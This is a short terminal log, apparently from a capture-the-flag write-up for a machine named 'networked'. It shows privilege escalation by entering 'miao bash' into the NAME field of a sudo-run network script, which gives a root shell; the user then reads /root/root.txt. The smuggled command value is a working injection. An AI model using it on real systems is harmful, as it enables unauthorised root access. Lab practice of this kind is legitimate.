 sh-4.2$ sudo /usr/local/sbin/changename.sh
sudo /usr/local/sbin/changename.sh
interface NAME:
miao bash
miao bash
interface PROXY_METHOD:
miao
miao
interface BROWSER_ONLY:
miao
miao
interface BOOTPROTO:
miao
miao
[root@networked network-scripts]# id
id
uid=0(root) gid=0(root) groups=0(root)
[root@networked network-scripts]# ls /root
ls /root
root.txt
[root@networked network-scripts]# cat /root/root.txt
cat /root/root.txt
[root@networked network-scripts]#